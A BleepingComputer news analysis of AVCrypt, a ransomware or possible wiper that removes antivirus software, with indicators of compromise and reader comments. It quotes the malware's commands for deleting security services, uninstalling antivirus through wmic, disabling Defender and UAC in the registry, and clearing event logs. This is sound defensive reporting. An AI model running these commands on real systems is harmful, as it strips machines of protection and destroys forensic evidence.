# **The AVCrypt Ransomware Tries To Uninstall Your AV Software**

**bleepingcomputer.com**[/news/security/the-avcrypt-ransomware-tries-to-uninstall-your-av-software](https://www.bleepingcomputer.com/news/security/the-avcrypt-ransomware-tries-to-uninstall-your-av-software/)

By

[Lawrence Abrams](https://www.bleepingcomputer.com/author/lawrence-abrams/)

- March 23, 2018
- 03:51 PM
- $\bullet$  [4](#page-7-0)

A new ransomware named AVCrypt has been discovered that tries to uninstall existing security software before it encrypts a computer. Furthermore, as it removes numerous services, including Windows Update, and provides no contact information, this ransomware may be a wiper.

After analysis by [MalwareHunterTeam](https://twitter.com/malwrhunterteam/status/976925447043846145), who discovered the ransomware, myself, and [Michael Gillespie,](https://twitter.com/demonslay335) it was decided to name this ransomware AVCrypt as the sample file names are av2018.exe. The developer, though, may be naming it LOL based on some of the debug messages found in the ransomware samples.

```
mou
        edi, ds:OutputDebugStringW
        offset aStartingUpLolR ; "starting up LOL resrem 1"
push
call
        edi ; OutputDebugStringW
        esp, 18h
sub
MOV
        ecx, esp
        offset aBcdeditTimeout ; "bcdedit /timeout 0 & bcdedit /set {boot"...
push
        sub 407051
call
call
        sub 4023AF
add
        esp, 18h
        offset aStartingUpLo_0 ; "starting up LOL resrem_ 2"
push
        edi ; OutputDebugStringW
call
        offset LibFileName ; "SrClient.dll"
push
call
        ds:LoadLibraryW
```
#### **Debug Messages**

Regardless of what it is called, this infection attempts to uninstall software in a way that we have not seen before. These features are outlined in the sections below.

### **AVCrypt tries to uninstall your security software**

As already stated, when AVCrypt runs it will attempt to remove installed security software from the victim's computer. It does this in two ways; by specifically targeting Windows Defender and Malwarebytes and by querying for installed AV software and then attempting to remove them.First AVCrypt will delete Windows services required for the proper operation of Malwarebytes and Windows Defender. It does this using a command like the following format:

```
cmd.exe /C sc config "MBAMService" start= disabled & sc stop "MBAMService" & sc
delete "MBAMService";
```
It then queries to see what AV software is registered with Windows Security Center and attempts to delete it via WMIC.

```
cmd.exe /C wmic product where ( Vendor like "%Emsisoft%" ) call uninstall
/nointeractive & shutdown /a & shutdown /a & shutdown /a;
```
The above command, though, was not able to uninstall Emsisoft in this manner. It is unknown if it would work with other AV software.

### **Wiper or In-dev Ransomware?**

At this point, it is not clear whether AVCrypt is an in development ransomware or a wiper as there are characteristics that can lead to either categorization.

On the wiper side, this ransomware attempts to delete a variety of Windows services when started. These services are:

MBAMService MBAMSwissArmy MBAMChameleon MBAMWebProtection MBAMFarflt ESProtectionDriver MBAMProtection Schedule WPDBusEnum TermService SDRSVC RasMan PcaSvc MsMpSvc SharedAccess wscsvc srservice VSS swprv WerSvc MpsSvc WinDefend wuauserv

While Windows will continue to function after these services are deleted, there will likely be issues in the proper operation of Windows.Furthermore, the ransom notes created by the ransomware do not provide any contact information. They just simply state "lol n".



At the same time, this infection does upload the encryption key to a remote TOR site and the contents of the note could simply be a placeholder. Furthermore, when executing the ransomware it displays a alert before it starts and there are numerous debug messages, so it could very well be just an in development ransomware.

Microsoft has told BleepingComputer that they have only detected two samples of this ransomware, with of them possibly being my computer, so they feel that this infection is currently in development. Microsoft is currently detecting it as Ransom:Win32/Pactelung.A.

## **Already in the wild or just a coincidence?**

While I am leaning towards this being an in development ransomware, a security researcher posted on Twitter that computers at a Japanese university were recently infected by a ransomware that also uninstalled antivirus software.

『本学工学部情報工学科のパソコン(1台)及びファイルサーバーがランサムウェアに 感染しデータが暗号化される被害が確認されました。』

本学情報工学科管理のパソコンのコンピューターウイルス感染について(中部大学) <https://t.co/PCbybyTlEh> [pic.twitter.com/ykw0DnT8uW](https://t.co/ykw0DnT8uW)

- Autumn Good (@autumn\_good\_35) [March 8, 2018](https://twitter.com/autumn_good_35/status/971643053977956352?ref_src=twsrc%5Etfw)

BleepingComputer has reached out to the email address listed in the email, but has not heard back at the time of publication.

## **AVCrypt Encryption Process**When AVCrypt is executed it will sit idle for a brief period, extract an embedded TOR client, and connect to the bxp44w3qwwrmuupc.onion command & control server where it will transmit the encryption key, timezone, and Windows version of the victim. There appears to be an error in this transmission, as it appends other content from memory as part of the key.

It will then attempt to remove various security programs as described in the previous sections. It will then scan for files to encrypt, and when it encrypts a file, will rename it to the +[original\_name]. For example, a file called test.jpg would be encrypted and then renamed to +test.jpg.



#### **Encrypted Files**

In each folder that a file is encrypted, it will also create a ransom note named +HOW\_TO\_UNLOCK.txt. This ransom note does not contain any contact information or instructions as shown below.| +HOW_TO_UNLOCK.txt - Notepad2 |                    | $\Box$ $\Box$             |
|-------------------------------|--------------------|---------------------------|
| File Edit View Settings ?     |                    |                           |
|                               |                    |                           |
| $1$ lol $n$                   |                    |                           |
|                               |                    |                           |
|                               |                    |                           |
|                               | BLEEPING           |                           |
|                               | COMPUTER           |                           |
|                               |                    |                           |
|                               |                    |                           |
|                               |                    |                           |
|                               |                    |                           |
| m.<br>$\overline{4}$          |                    |                           |
| $Ln:1$ Col $1$ Sel $0$        | Unicode<br>5 bytes | CR+LF INS<br>Default Text |

**AVCrypt Ransom Note**

While running it will also add and delete a variety of registry values in order to reduce the security of the computer.

The added registry values include:

```
HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Associations\LowRiskFileTypes
.cmd;.exe;.bat;
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Windows %AppData%\
[username].exe
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\HideSCAHealth 1
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run\Windows
C:\Users\User\AppData\Roaming\User.exe
HKLM\SOFTWARE\Policies\Microsoft\Windows\System\EnableSmartScreen 0
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\RequirePlatformSecurityFeatures
\OmegaHKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\LsaCfgFlags 0
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\HVCIMATRequired 0
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\HypervisorEnforcedCodeIntegrity
\ThetaHKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\EnableVirtualizationBasedSecurity
       \OmegaHKLM\SOFTWARE\Policies\Microsoft\Windows Defender
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\DisableAntiSpyware 1
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time
Protection\DisableRealtimeMonitoring 1
```
Some of the changed values include:```
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Hidden "0" (old
value="1")
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\ShowInfoTip "0"
(old value="1")
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\ShowSuperHidden
"0" (old value="1")
HKLM\SOFTWARE\Microsoft\Security Center\cval "0" (old value="1")
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableLUA "0"
(old value="1")
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableVirtualization
"0" (old value="1")
```
When done, it will execute a batch file named  $+$  bat that performs a cleanup of any dropped files, clears event logs, terminates the ransomware process, and removes the autorun entry.

```
a bat 1:
                                                    : DATA XREF: sub 403719+11ETo
                    unicode 0, <+.\text{bat}>, 0; DATA XREF: sub_403719+227To
aTaskkillFImNPi db 0Dh,0Ah
                    db 'taskkill /F /IM "%n%" & ping -n 3 127.0.0.1 > nul',0Ah
                    db 'attrib -S -H -R "%p%"',0Ah
                    db 'TYPE nul > "%p%"',0Ah<br>db 'del /F /Q "%p%"',0Ah
                    db 'taskkill /F /IM "%s1%" & ping -n 3 127.0.0.1 > nul',0Ah
                    db 'attrib -S -H -R "%s2%"',0Ah
                    db 'TYPE nul > "%s2%"',0Ah<br>db 'del /F /Q "%s2%"',0Ah
                    db 'REG DELETE "HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Windows\Current'
                    db 'Version\Policies\Explorer\Run" /v "Windows" /f',0Ah
                    db 'REG DELETE "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentU'<br>db 'ersion\Run" /v "Windows" /f',0Ah<br>db 'taskkill /F /IM "tor.exe" & ping -n 3 127.0.0.1 > nul',0Ah
                    do taskkii /r /in tor.exe<br>db 'del /s /q "%tm%*.exe',0Ah<br>db 'del /s /q "%tm%*.dll',0Ah<br>db 'del /s /q "%tm%*.zip',0Ah
                    db 'wmic nteventlog where (LogFileName="Application") call ClearEvent'
                    db 'Log',0Ah
                    db 'wmic nteventloq where (LoqFileName="System") call ClearEventLoq',0Ah
                    db 'wmic nteventlog where (LogFileName="Security") call ClearEventLog'
                    db 0Ah
                    db 'wmic nteventloq where (LoqFileName="Internet Explorer") call Clea'
                    db 'rEventLog',0Ah<br>db 'sc config "eventlog" start= disabled',0Ah
                    db 'wmic /Output:CLIPBOARD',0Ah
                    db '(goto) 2>nul & del "%~f0" & ping -n 8 127.0.0.1 > nul & vshutdown'<br>db '.exe /r /f /t 0',0
```
#### **Contents of Batch File**

As you can see, this ransomware is quite destructive to an infected computer, yet at the same time does appear to upload the encryption key to a remote server. Therefore, it is not known whether this is a true ransomware or a wiper disguised as one.

#### **Related Articles:**

[Beware: Onyx ransomware destroys files instead of encrypting them](https://www.bleepingcomputer.com/news/security/beware-onyx-ransomware-destroys-files-instead-of-encrypting-them/)

[New 'Cheers' Linux ransomware targets VMware ESXi servers](https://www.bleepingcomputer.com/news/security/new-cheers-linux-ransomware-targets-vmware-esxi-servers/)[SpiceJet airline passengers stranded after ransomware attack](https://www.bleepingcomputer.com/news/security/spicejet-airline-passengers-stranded-after-ransomware-attack/)

[US Senate: Govt's ransomware fight hindered by limited reporting](https://www.bleepingcomputer.com/news/security/us-senate-govt-s-ransomware-fight-hindered-by-limited-reporting/)

[New RansomHouse group sets up extortion market, adds first victims](https://www.bleepingcomputer.com/news/security/new-ransomhouse-group-sets-up-extortion-market-adds-first-victims/)

## **IOCs**

### **Hashes:**

a64dd2f21a42713131f555bea9d0a76918342d696ef6731608a9dbc57b79b32f 58c7c883785ad27434ca8c9fc20b02885c9c24e884d7f6f1c0cc2908a3e111f2

### **Network Connections:**

bxp44w3qwwrmuupc.onion

### **Associated Files:**

```
+HOW_TO_UNLOCK.txt
%AppData%\[username].exe
%Temp%\libeay32.dll
%Temp%\libevent-2-0-5.dll
%Temp%\libevent_core-2-0-5.dll
%Temp%\libevent_extra-2-0-5.dll
%Temp%\libgcc_s_sjlj-1.dll
%Temp%\libgmp-10.dll
%Temp%\libssp-0.dll
%Temp%\ssleay32.dll
%Temp%\t.bmp
%Temp%\t.zip
%Temp%\tor.exe
%Temp%\zlib1.dll
```
### **Ransom Note Text:**

lol n

AD

- **[AVCrypt](https://www.bleepingcomputer.com/tag/avcrypt/)**
- [LOL](https://www.bleepingcomputer.com/tag/lol/)
- [Ransomware](https://www.bleepingcomputer.com/tag/ransomware/)
- [Wiper](https://www.bleepingcomputer.com/tag/wiper/)

#### [Lawrence Abrams](https://www.bleepingcomputer.com/author/lawrence-abrams/)

Lawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. LawrenceAbrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.

- [Previous Article](https://www.bleepingcomputer.com/news/security/firefox-to-get-an-ad-filtering-system/)
- [Next Article](https://www.bleepingcomputer.com/news/security/rapid-20-ransomware-released-will-not-encrypt-data-on-pcs-with-russian-locale/)

### <span id="page-7-0"></span>**Comments**



[theshiv](https://www.bleepingcomputer.com/forums/u/1051543/theshiv/) - 4 years ago

To be fair, if you're using an AV that can be removed with those commands, you should probably switch anyways.



[hitler67](https://www.bleepingcomputer.com/forums/u/1089730/hitler67/) - 4 years ago

Hail hell. HOW OUR SAMPLE GOT LEAKED IN FIRST PLACE ?HOW? WE HAD IT FOR PRESENTATION LIKE DEFCON ARENA. IT WONT BE USED FOR ILLEGAL PURPOSES.BUT POSTING DETAILED ANALYSIS COULD BE USED TO REPLICATE BY BAD ACTORS OUT IN WILD.

ANSWER

HOW IN FIRST PLACE BINARY GOT LEAKED WHEN WE NEVER SENT TO ANYONE EXCEPT OLD PROGRAMMING GUYS ON FORUM THAT ARE VERY TRUSTED IN FIRST PLACE?

HOW YOU STOLE SAMPLE ? ISNT IT OFFENSIVE ? HOW ?